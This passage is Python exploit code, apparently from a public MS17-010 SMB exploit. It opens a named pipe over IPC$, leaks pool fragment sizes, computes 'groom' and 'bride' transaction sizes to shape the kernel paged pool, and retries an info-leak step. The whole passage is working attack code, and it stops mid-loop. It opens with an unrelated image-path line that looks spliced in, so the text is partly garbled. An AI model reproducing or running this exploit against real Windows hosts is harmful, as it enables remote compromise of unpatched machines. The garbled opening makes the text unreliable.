 tid = conn.tree_connect_andx('\\\\'+conn.get_remote_host()+'\\'+'IPC$')
conn.set_default_tid(tid)
# fid for first open is always 0x4000. We can open named pipe multiple times to get other fids.
fid = conn.nt_create_andx(tid, pipe_name)

info.update(leak_frag_size(conn, tid, fid))
# add os and arch specific exploit info
info.update(OS_ARCH_INFO[info['os']][info['arch']])

# groom: srv buffer header
info['GROOM_POOL_SIZE'] = calc_alloc_size(GROOM_TRANS_SIZE + info['SRV_BUFHDR_SIZE'] + info['POOL_ALIGN'], info['POOL_ALIGN'])
print('GROOM_POOL_SIZE: 0x{:x}'.format(info['GROOM_POOL_SIZE']))
# groom paramters and data is alignment by 8 because it is NT_TRANS
info['GROOM_DATA_SIZE'] = GROOM_TRANS_SIZE - TRANS_NAME_LEN - 4 - info['TRANS_SIZE']  # alignment (4)

# bride: srv buffer header, pool header (same as pool align size), empty transaction name (4)
bridePoolSize = 0x1000 - (info['GROOM_POOL_SIZE'] & 0xfff) - info['FRAG_POOL_SIZE']
info['BRIDE_TRANS_SIZE'] = bridePoolSize - (info['SRV_BUFHDR_SIZE'] + info['POOL_ALIGN'])
print('BRIDE_TRANS_SIZE: 0x{:x}'.format(info['BRIDE_TRANS_SIZE']))
# bride paramters and data is alignment by 4 because it is TRANS
info['BRIDE_DATA_SIZE'] = info['BRIDE_TRANS_SIZE'] - TRANS_NAME_LEN - info['TRANS_SIZE']

# ================================
# try align pagedpool and leak info until satisfy
# ================================
leakInfo = None
# max attempt: 10
for i in range(10):
        reset_extra_mid(conn)
        leakInfo = align_transaction_and_leak(conn, tid, fid, info)
        if leakInfo is not None:
                break
        print('leak failed... try again')